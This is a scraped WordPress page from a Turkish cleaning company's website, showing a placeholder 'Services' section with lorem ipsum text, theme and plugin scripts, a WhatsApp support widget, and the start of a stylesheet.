						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/* .counter-content .counterup {
    margin-right: 12px;
    padding: 24px;
    -moz-border-radius: 100%;
    border-radius: 100%;
    width: 360px;
    max-width: 400px;
} */		</style>
		<script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{max-width:1170px;}</style><style type="text/css" id="kc-css-render">@media only screen and (min-width:1000px) and (max-width:5000px){body.kc-css-system .kc-css-515767{width:34.91%;}body.kc-css-system .kc-css-998724{width:30%;}body.kc-css-system .kc-css-286398{width:34.99%;}body.kc-css-system .kc-css-575044{width:9.55%;}body.kc-css-system .kc-css-39716{width:19.92%;}body.kc-css-system .kc-css-106214{width:74.8%;}body.kc-css-system .kc-css-518932{width:25.18%;}body.kc-css-system .kc-css-744400{width:74.8%;}body.kc-css-system .kc-css-432871{width:25.18%;}body.kc-css-system .kc-css-204211{width:74.8%;}body.kc-css-system .kc-css-933780{width:25.18%;}body.kc-css-system .kc-css-587380{width:39.55%;}body.kc-css-system .kc-css-682638{width:20.65%;}body.kc-css-system .kc-css-495593{width:25.29%;}body.kc-css-system .kc-css-332518{width:74.67%;}body.kc-css-system .kc-css-845644{width:25.29%;}body.kc-css-system .kc-css-741364{width:74.67%;}body.kc-css-system .kc-css-308469{width:25.29%;}body.kc-css-system .kc-css-534323{width:74.67%;}body.kc-css-system .kc-css-33160{width:10.29%;}}body.kc-css-system .kc-css-930913{padding-top:96px;padding-bottom:96px;}body.kc-css-system .kc-css-735575.kc_title,body.kc-css-system .kc-css-735575 .kc_title,body.kc-css-system .kc-css-735575 .kc_title a.kc_title_link{text-transform:capitalize;text-align:center;}body.kc-css-system .kc-css-863425{margin-bottom:24px;}body.kc-css-system .kc-css-626410 ,body.kc-css-system .kc-css-626410 p{text-align:center;}body.kc-css-system .kc-css-888060.kc_title,body.kc-css-system .kc-css-888060 .kc_title,body.kc-css-system .kc-css-888060 .kc_title a.kc_title_link{text-transform:capitalize;text-align:right;margin-bottom:12px;}body.kc-css-system .kc-css-689025 ,body.kc-css-system .kc-css-689025 p{text-align:right;}body.kc-css-system .kc-css-689025 p{margin-bottom:24px;}body.kc-css-system .kc-css-649856 i{color:#ffffff;background-color:#f02d2b;font-size:23px;border-radius:50% 50% 50% 50%;padding:12px 12px 12px 12px;}body.kc-css-system .kc-css-649856{text-align:center;}body.kc-css-system .kc-css-284292.kc_title,body.kc-css-system .kc-css-284292 .kc_title,body.kc-css-system .kc-css-284292 .kc_title a.kc_title_link{text-transform:capitalize;text-align:right;margin-bottom:12px;}body.kc-css-system .kc-css-911044 ,body.kc-css-system .kc-css-911044 p{text-align:right;}body.kc-css-system .kc-css-911044 p{margin-bottom:24px;}body.kc-css-system .kc-css-550052 i{color:#ffffff;background-color:#f02d2b;font-size:23px;border-radius:50% 50% 50% 50%;padding:12px 12px 12px 12px;}body.kc-css-system .kc-css-550052{text-align:center;}body.kc-css-system .kc-css-805976.kc_title,body.kc-css-system .kc-css-805976 .kc_title,body.kc-css-system .kc-css-805976 .kc_title a.kc_title_link{text-transform:capitalize;text-align:right;margin-bottom:12px;}body.kc-css-system .kc-css-642450 ,body.kc-css-system .kc-css-642450 p{text-align:right;}body.kc-css-system .kc-css-642450 p{margin-bottom:24px;}body.kc-css-system .kc-css-824411 i{color:#ffffff;background-color:#f02d2b;font-size:23px;border-radius:50% 50% 50% 50%;padding:12px 12px 12px 12px;}body.kc-css-system .kc-css-824411{text-align:center;}body.kc-css-system .kc-css-587380{padding-right:96px;padding-left:96px;}body.kc-css-system .kc-css-682638{margin-left:0px;}body.kc-css-system .kc-css-574651 i{color:#ffffff;background-color:#f02d2b;font-size:23px;border-radius:50% 50% 50% 50%;padding:12px 12px 12px 12px;}body.kc-css-system .kc-css-574651{text-align:center;}body.kc-css-system .kc-css-360634.kc_title,body.kc-css-system .kc-css-360634 .kc_title,body.kc-css-system .kc-css-360634 .kc_title a.kc_title_link{text-transform:capitalize;text-align:left;margin-bottom:12px;}body.kc-css-system .kc-css-925838 ,body.kc-css-system .kc-css-925838 p{text-align:left;}body.kc-css-system .kc-css-925838 p{margin-bottom:24px;}body.kc-css-system .kc-css-246261 i{color:#ffffff;background-color:#f02d2b;font-size:23px;border-radius:50% 50% 50% 50%;padding:12px 12px 12px 12px;}body.kc-css-system .kc-css-246261{text-align:center;}body.kc-css-system .kc-css-706595.kc_title,body.kc-css-system .kc-css-706595 .kc_title,body.kc-css-system .kc-css-706595 .kc_title a.kc_title_link{text-transform:capitalize;text-align:left;margin-bottom:12px;}body.kc-css-system .kc-css-464260 ,body.kc-css-system .kc-css-464260 p{text-align:left;}body.kc-css-system .kc-css-464260 p{margin-bottom:24px;}body.kc-css-system .kc-css-416956 i{color:#ffffff;background-color:#f02d2b;font-size:23px;border-radius:50% 50% 50% 50%;padding:12px 12px 12px 12px;}body.kc-css-system .kc-css-416956{text-align:center;}body.kc-css-system .kc-css-811193.kc_title,body.kc-css-system .kc-css-811193 .kc_title,body.kc-css-system .kc-css-811193 .kc_title a.kc_title_link{text-transform:capitalize;text-align:left;margin-bottom:12px;}body.kc-css-system .kc-css-662793 ,body.kc-css-system .kc-css-662793 p{text-align:left;}body.kc-css-system .kc-css-662793 p{margin-bottom:24px;}@media only screen and (max-width:1024px){body.kc-css-system .kc-css-515767{width:25%;}body.kc-css-system .kc-css-998724{width:50%;}body.kc-css-system .kc-css-286398{width:25%;}body.kc-css-system .kc-css-575044{padding-right:0px;padding-left:0px;width:0%;}body.kc-css-system .kc-css-39716{width:100%;}body.kc-css-system .kc-css-106214{width:90%;}body.kc-css-system .kc-css-518932{width:10%;}body.kc-css-system .kc-css-744400{width:90%;}body.kc-css-system .kc-css-432871{width:10%;}body.kc-css-system .kc-css-204211{width:90%;}body.kc-css-system .kc-css-933780{width:10%;}body.kc-css-system .kc-css-587380{margin-bottom:24px;padding-right:0px;padding-left:0px;width:100%;}body.kc-css-system .kc-css-682638{width:100%;}body.kc-css-system .kc-css-495593{width:10%;}body.kc-css-system .kc-css-332518{width:90%;}body.kc-css-system .kc-css-845644{width:10%;}body.kc-css-system .kc-css-741364{width:90%;}body.kc-css-system .kc-css-308469{width:10%;}body.kc-css-system .kc-css-534323{width:90%;}body.kc-css-system .kc-css-33160{padding-right:0px;padding-left:0px;width:0%;}}@media only screen and (max-width:767px){body.kc-css-system .kc-css-515767{width:10%;}body.kc-css-system .kc-css-998724{width:80%;}body.kc-css-system .kc-css-286398{width:10%;}}@media only screen and (max-width:479px){body.kc-css-system .kc-css-735575.kc_title,body.kc-css-system .kc-css-735575 .kc_title,body.kc-css-system .kc-css-735575 .kc_title a.kc_title_link{margin-bottom:12px;}body.kc-css-system .kc-css-106214{width:80%;}body.kc-css-system .kc-css-888060.kc_title,body.kc-css-system .kc-css-888060 .kc_title,body.kc-css-system .kc-css-888060 .kc_title a.kc_title_link{margin-bottom:12px;}body.kc-css-system .kc-css-518932{width:20%;}body.kc-css-system .kc-css-744400{width:80%;}body.kc-css-system .kc-css-284292.kc_title,body.kc-css-system .kc-css-284292 .kc_title,body.kc-css-system .kc-css-284292 .kc_title a.kc_title_link{margin-bottom:12px;}body.kc-css-system .kc-css-432871{width:20%;}body.kc-css-system .kc-css-204211{width:80%;}body.kc-css-system .kc-css-805976.kc_title,body.kc-css-system .kc-css-805976 .kc_title,body.kc-css-system .kc-css-805976 .kc_title a.kc_title_link{margin-bottom:12px;}body.kc-css-system .kc-css-933780{width:20%;}body.kc-css-system .kc-css-495593{width:20%;}body.kc-css-system .kc-css-332518{width:80%;}body.kc-css-system .kc-css-360634.kc_title,body.kc-css-system .kc-css-360634 .kc_title,body.kc-css-system .kc-css-360634 .kc_title a.kc_title_link{margin-bottom:12px;}body.kc-css-system .kc-css-845644{width:20%;}body.kc-css-system .kc-css-741364{width:80%;}body.kc-css-system .kc-css-706595.kc_title,body.kc-css-system .kc-css-706595 .kc_title,body.kc-css-system .kc-css-706595 .kc_title a.kc_title_link{margin-bottom:12px;}body.kc-css-system .kc-css-308469{width:20%;}body.kc-css-system .kc-css-534323{width:80%;}body.kc-css-system .kc-css-811193.kc_title,body.kc-css-system .kc-css-811193 .kc_title,body.kc-css-system .kc-css-811193 .kc_title a.kc_title_link{margin-bottom:12px;}}</style></head>
<body class="kc-section-template-default single single-kc-section postid-3171 wp-custom-logo theme-cleanco kingcomposer kc-css-system woocommerce-no-js cleanco-blog-type-classic-blog cleanco-classic-layout cleanco-layout-fullwidth cleanco-header-image-hide cleanco-header-image-hide-product has-sidebar sidebar-right cleanco-sticky">
	<div id="kc-section-display">
				<article id="post-3171" class="post-3171 kc-section type-kc-section status-publish hentry kc-section-category-all-section kc-section-category-feature">

			<div class="entry-content">
				<div class="kc_clfw"></div>
				<section data-kc-fullwidth="content" class="kc-elm kc-css-930913 kc_row"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-735315 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">
<div class="kc-elm kc-css-735575 kc-title-wrap ">

	<h2 class="kc_title">Services</h2>
</div>
<div class="kc-elm kc-css-863425 kc_row kc_row_inner"><div class="kc-elm kc-css-515767 kc_col-sm-4 kc_column_inner kc_col-sm-4"><div class="kc_wrapper kc-col-inner-container"></div></div><div class="kc-elm kc-css-998724 kc_col-sm-4 kc_column_inner kc_col-sm-4"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-626410 kc_text_block"><p style="text-align: center">Lorem ipsum dolor sit amet, consectetur adipiscing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua.</p>
</div></div></div><div class="kc-elm kc-css-286398 kc_col-sm-4 kc_column_inner kc_col-sm-4"><div class="kc_wrapper kc-col-inner-container"></div></div></div><div class="kc-elm kc-css-164440 kc_row kc_row_inner"><div class="kc-elm kc-css-575044 kc_col-sm-1 kc_column_inner kc_col-sm-1"><div class="kc_wrapper kc-col-inner-container"></div></div><div class="kc-elm kc-css-39716 kc_col-of-5 kc_column_inner kc_col-of-5"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-806889 kc_row kc_row_inner"><div class="kc-elm kc-css-106214 kc_col-sm-9 kc_column_inner kc_col-sm-9"><div class="kc_wrapper kc-col-inner-container">
<div class="kc-elm kc-css-888060 kc-title-wrap ">

	<h3 class="kc_title">Feature Two</h3>
</div>
<div class="kc-elm kc-css-689025 kc_text_block"><p>
Lorem ipsum dolor sit amet, sed do eiusmod tempor incididunt.</p>
</div></div></div><div class="kc-elm kc-css-518932 kc_col-sm-3 kc_column_inner kc_col-sm-3"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-649856 kc-icon-wrapper">
		<i class="fa-check"></i>
	</div>
</div></div></div><div class="kc-elm kc-css-61932" style="height: 48px; clear: both; width:100%;"></div><div class="kc-elm kc-css-939643 kc_row kc_row_inner"><div class="kc-elm kc-css-744400 kc_col-sm-9 kc_column_inner kc_col-sm-9"><div class="kc_wrapper kc-col-inner-container">
<div class="kc-elm kc-css-284292 kc-title-wrap ">

	<h3 class="kc_title">Feature Two</h3>
</div>
<div class="kc-elm kc-css-911044 kc_text_block"><p>
Lorem ipsum dolor sit amet, sed do eiusmod tempor incididunt.</p>
</div></div></div><div class="kc-elm kc-css-432871 kc_col-sm-3 kc_column_inner kc_col-sm-3"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-550052 kc-icon-wrapper">
		<i class="fa-check"></i>
	</div>
</div></div></div><div class="kc-elm kc-css-495659" style="height: 48px; clear: both; width:100%;"></div><div class="kc-elm kc-css-439636 kc_row kc_row_inner"><div class="kc-elm kc-css-204211 kc_col-sm-9 kc_column_inner kc_col-sm-9"><div class="kc_wrapper kc-col-inner-container">
<div class="kc-elm kc-css-805976 kc-title-wrap ">

	<h3 class="kc_title">Feature Two</h3>
</div>
<div class="kc-elm kc-css-642450 kc_text_block"><p>
Lorem ipsum dolor sit amet, sed do eiusmod tempor incididunt.</p>
</div></div></div><div class="kc-elm kc-css-933780 kc_col-sm-3 kc_column_inner kc_col-sm-3"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-824411 kc-icon-wrapper">
		<i class="fa-check"></i>
	</div>
</div></div></div></div></div><div class="kc-elm kc-css-587380 kc_col-sm-5 kc_column_inner kc_col-sm-5"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-475793 kc_shortcode kc_single_image">

        <img src="https://www.piriltitemizlik.net/wp-content/uploads/2018/05/bg-header.png" class="" alt="" />    </div>
</div></div><div class="kc-elm kc-css-682638 kc_col-of-5 kc_column_inner kc_col-of-5"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-974001 kc_row kc_row_inner"><div class="kc-elm kc-css-495593 kc_col-sm-3 kc_column_inner kc_col-sm-3"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-574651 kc-icon-wrapper">
		<i class="fa-check"></i>
	</div>
</div></div><div class="kc-elm kc-css-332518 kc_col-sm-9 kc_column_inner kc_col-sm-9"><div class="kc_wrapper kc-col-inner-container">
<div class="kc-elm kc-css-360634 kc-title-wrap ">

	<h3 class="kc_title">Feature Two</h3>
</div>
<div class="kc-elm kc-css-925838 kc_text_block"><p>
Lorem ipsum dolor sit amet, sed do eiusmod tempor incididunt.</p>
</div></div></div></div><div class="kc-elm kc-css-129373" style="height: 48px; clear: both; width:100%;"></div><div class="kc-elm kc-css-448096 kc_row kc_row_inner"><div class="kc-elm kc-css-845644 kc_col-sm-3 kc_column_inner kc_col-sm-3"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-246261 kc-icon-wrapper">
		<i class="fa-check"></i>
	</div>
</div></div><div class="kc-elm kc-css-741364 kc_col-sm-9 kc_column_inner kc_col-sm-9"><div class="kc_wrapper kc-col-inner-container">
<div class="kc-elm kc-css-706595 kc-title-wrap ">

	<h3 class="kc_title">Feature Two</h3>
</div>
<div class="kc-elm kc-css-464260 kc_text_block"><p>
Lorem ipsum dolor sit amet, sed do eiusmod tempor incididunt.</p>
</div></div></div></div><div class="kc-elm kc-css-584673" style="height: 48px; clear: both; width:100%;"></div><div class="kc-elm kc-css-611004 kc_row kc_row_inner"><div class="kc-elm kc-css-308469 kc_col-sm-3 kc_column_inner kc_col-sm-3"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-416956 kc-icon-wrapper">
		<i class="fa-check"></i>
	</div>
</div></div><div class="kc-elm kc-css-534323 kc_col-sm-9 kc_column_inner kc_col-sm-9"><div class="kc_wrapper kc-col-inner-container">
<div class="kc-elm kc-css-811193 kc-title-wrap ">

	<h3 class="kc_title">Feature Two</h3>
</div>
<div class="kc-elm kc-css-662793 kc_text_block"><p>
Lorem ipsum dolor sit amet, sed do eiusmod tempor incididunt.</p>
</div></div></div></div></div></div><div class="kc-elm kc-css-33160 kc_col-sm-1 kc_column_inner kc_col-sm-1"><div class="kc_wrapper kc-col-inner-container"></div></div></div></div></div></div></div></section>					</div>
			
		</article>
			</div>

			<script type="text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'db3bda6698',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.piriltitemizlik.net/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
			<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cleanco-google-font-css'  href='https://fonts.googleapis.com/css?family&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/cleanco-plugins/assets/js/plugins.min.js' id='cleanco-plugins-script-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.8.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepeti g\u00f6r\u00fcnt\u00fcle","cart_url":"https:\/\/www.piriltitemizlik.net","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.8.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.8.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.8.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8be5abf860423dbfdedecce02ed5f122","fragment_name":"wc_fragments_8be5abf860423dbfdedecce02ed5f122","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.8.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='quform-js-extra'>
/* <![CDATA[ */
var quformL10n = [];
quformL10n = {"pluginUrl":"https:\/\/www.piriltitemizlik.net\/wp-content\/plugins\/quform","ajaxUrl":"https:\/\/www.piriltitemizlik.net\/wp-admin\/admin-ajax.php","ajaxError":"AJAX hatas\u0131","errorMessageTitle":"Bir problem vard\u0131","removeFile":"Kald\u0131r","supportPageCaching":true};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/quform/cache/quform.js?ver=1655761435' id='quform-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/vendors/selectize/js/selectize.min.js' id='selectize-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/vendors/selectize/js/dropdown.js' id='dropdown-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/vendors/selectize/js/dropdownhover.js' id='dropdown-hover-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/vendors/headroom/headroom.min.js' id='headroom-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/vendors/rellax/rellax.min.js' id='rellax-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/vendors/rellax/banner.js' id='rellax-banner-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/js/bootstrap.min.js' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/themes/cleanco/assets/js/theme.min.js?ver=3.2.0' id='cleanco-theme-js-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.jquery.min.js?ver=2.3.1' id='pscrollbar-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.js?ver=2.3.1' id='owlcarousel-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='quadmenu-js-extra'>
/* <![CDATA[ */
var quadmenu = {"ajaxurl":"https:\/\/www.piriltitemizlik.net\/wp-admin\/admin-ajax.php","gutter":"24"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/quadmenu/assets/frontend/js/quadmenu.min.js?ver=2.3.1' id='quadmenu-js'></script>
<script type='text/javascript' id='public-tochatbe-js-extra'>
/* <![CDATA[ */
var tochatbe = {"ajax_url":"https:\/\/www.piriltitemizlik.net\/wp-admin\/admin-ajax.php?ver=6970e3d06d963","auto_popup_status":"yes","auto_popup_delay":"5","grpr_status":"no","type_and_chat_number":"9876543210","ga_status":"no","ga_category":"Button Clicked","ga_action":"TOCHAT.BE","ga_label":"Support","fb_status":"no","fb_event_name":"Chat started","fb_event_label":"Support"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/tochat-be/assets/js/public-tochatbe-script.js?ver=1.1.10' id='public-tochatbe-js'></script>
<script type='text/javascript' src='https://www.piriltitemizlik.net/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.9.5' id='kc-front-scripts-js'></script>
<div class="tochatbe-widget">

    <div class="tochatbe-widget__body" data-tochatbe-popup-status="0">
        <div class="tochatbe-widget__body-header">
            <span class="tochatbe-icon-close tochatbe-widget-close" data-tochatbe-trigger>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512" fill="currentColor"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"/></svg>            </span>
            Online temsilcilerimiz        </div>
                <div class="tochatbe-support-persons">
                                                                                                <div 
                            class="tochatbe-support-person" 
                            data-tochatbe-person 
                            data-tochatbe-number="905344008888" 
                            data-tochatbe-message="Merhaba,
Hizmetleriniz Hakkında Bilgi Almak İstiyorum.">
                            <div class="tochatbe-support-person__img">
                                <img src="https://www.piriltitemizlik.net/wp-content/uploads/2022/06/pirilti-buyuk-scaled.jpg" alt="//">
                            </div>
                            <div class="tochatbe-support-person__meta">
                                <div class="tochatbe-support-person__name">Yunus Can ÇELİK</div>
                                <div class="tochatbe-support-person__title">Firma Sahibi</div>
                            </div>
                        </div>
                                                                        </div>
            </div>

    <div class="tochatbe-widget__trigger" data-tochatbe-trigger>
        <span class="tochatbe-icon-whatsapp">
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>        </span>
        WHATSAPP DESTEK    </div>

</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.piriltitemizlik.net/wp-content/plugins/cleanco-plugins/assets/css/plugins.min.css?ver=6.0.11
body_size: 4658
content:
#quadmenu .quadmenu-navbar-nav li.quadmenu-item:first-child .quadmenu-item-content{padding-left:0}#quadmenu .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:first-child .quadmenu-item-content{padding-left:12px}.uf-mobile-nav-modal .uf-mobile-nav-modal-dialog .uf-mobile-nav-content #quadmenu{margin:0}@media (max-width:767.98px){nav#quadmenu{padding:0!important}}#quadmenu .quadmenu-navbar-nav li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-caret{z-index:9!important}.quadmenu-item-widget .alignnone{margin-top:unset;margin-bottom:unset}nav#quadmenu{padding:0 24px!important}@media (max-width:992px){#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content{padding:15px 0}}@media (min-width:576px) and (max-width:992px){#quadmenu .quadmenu-navbar-nav .col-sm-2,#quadmenu .quadmenu-navbar-nav .col-sm-4,#quadmenu .quadmenu-navbar-nav .col-sm-6{max-width:100%!important;-webkit-box-flex:0!important;-moz-box-flex:0!important;-ms-flex:0 0 100%!important;flex:0 0 100%!important}}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-webkit-input-placeholder{font-weight:400!important}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-moz-placeholder{font-weight:400!important}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-ms-input-placeholder{font-weight:400!important}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::placeholder{font-weight:400!important}#quadmenu .quadmenu-navbar-nav li.quadmenu-item form ::-webkit-input-placeholder{opacity:1!important}#quadmenu .quadmenu-navbar-nav li.quadmenu-item form ::-moz-placeholder{opacity:1!important}#quadmenu .quadmenu-navbar-nav li.quadmenu-item form ::-ms-input-placeholder{opacity:1!important}#quadmenu .quadmenu-navbar-nav li.quadmenu-item form ::placeholder{opacity:1!important}#quadmenu .quadmenu-navbar-nav li.quadmenu-item input,#quadmenu .quadmenu-navbar-nav 